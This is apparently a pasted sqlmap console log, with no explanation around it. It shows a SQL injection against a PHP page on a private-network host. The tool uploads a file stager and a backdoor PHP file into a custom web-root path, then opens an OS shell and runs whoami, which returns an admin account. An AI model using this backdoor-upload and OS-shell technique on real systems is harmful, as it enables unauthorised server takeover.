 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[15:17:48] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('C:/xampp/htdocs/, C:/wamp/www/, C:/Inetpub/wwwroot/') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: E://php//WWW//sql//sql
[15:18:12] [INFO] retrieved web server absolute paths: 'E:/php/WWW/sql/sql/get.php'
[15:18:12] [INFO] trying to upload the file stager on 'E:/php/WWW/sql/sql/' via LIMIT 'LINES TERMINATED BY' method
[15:18:12] [WARNING] reflective value(s) found and filtering out
[15:18:12] [INFO] heuristics detected web page charset 'utf-8'
[15:18:12] [INFO] the file stager has been successfully uploaded on 'E:/php/WWW/sql/sql/' - http://10.20.40.95:80/sql/sql/tmpuvxrq.php
[15:18:12] [INFO] the backdoor has been successfully uploaded on 'E:/php/WWW/sql/sql/' - http://10.20.40.95:80/sql/sql/tmpbbvzn.php
[15:18:12] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
command standard output:    'desktop-6j22t1k\admin'
os-shell>